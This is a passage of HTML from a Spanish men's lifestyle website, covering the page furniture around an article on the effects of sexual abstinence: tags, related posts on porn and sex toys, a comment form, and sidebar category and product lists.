                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/abstinencia-sexual/">abstinencia sexual</a></li><li><a href="https://www.hombremoderno.es/tag/eros-2/">eros</a></li><li><a href="https://www.hombremoderno.es/tag/hombres/">hombres</a></li><li><a href="https://www.hombremoderno.es/tag/mujeres/">mujeres</a></li><li><a href="https://www.hombremoderno.es/tag/salud/">salud</a></li><li><a href="https://www.hombremoderno.es/tag/salud-sexual/">salud sexual</a></li><li><a href="https://www.hombremoderno.es/tag/sexo/">sexo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=6+efectos+que+la+abstinencia+sexual+tiene+en+tu+cuerpo&url=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png&description=6+efectos+que+la+abstinencia+sexual+tiene+en+tu+cuerpo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=6+efectos+que+la+abstinencia+sexual+tiene+en+tu+cuerpo %0A%0A https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/testimonio-trios-sexuales/">La verdad sobre los tríos sexuales, contada en primera persona</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/narcisistas-ligan-mas-en-citas-express/">¿Eres narcisista? Pues, ligarás más en citas exprés</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2016-12-08T12:41:01+01:00"><meta itemprop="dateModified" content="2018-06-04T09:50:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="6 efectos que la abstinencia sexual tiene en tu cuerpo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/12/abstinencia.png?fit=599%2C362&ssl=1"><meta itemprop="width" content="599"><meta itemprop="height" content="362"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":760423,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "556";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "186";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=760423&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=153234c4f2&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=751a1da0e77dbad56564b2a5059e6447bcf3837d#parent=https%3A%2F%2Fwww.hombremoderno.es%2F6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
